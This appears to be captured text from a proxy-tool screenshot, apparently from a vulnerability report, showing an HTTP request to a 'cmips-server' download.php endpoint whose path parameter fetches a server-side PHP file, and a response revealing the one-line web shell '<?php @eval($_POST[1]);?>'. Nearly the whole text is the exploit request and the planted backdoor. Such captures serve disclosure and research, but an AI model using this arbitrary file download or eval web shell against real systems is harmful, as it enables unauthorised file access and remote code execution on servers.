 Request
Raw Params Headers Hex
GET /cmips-server/file/download.php?path=/cmips-server/file/static.php HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty/1.7.10.1
Content-Type: image/jpeg
Connection: close
X-Powered-By: PHP/7.2.24
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: GET,POST,OPTIONS
Content-Length: 26
<?php @eval($_POST[1]);?>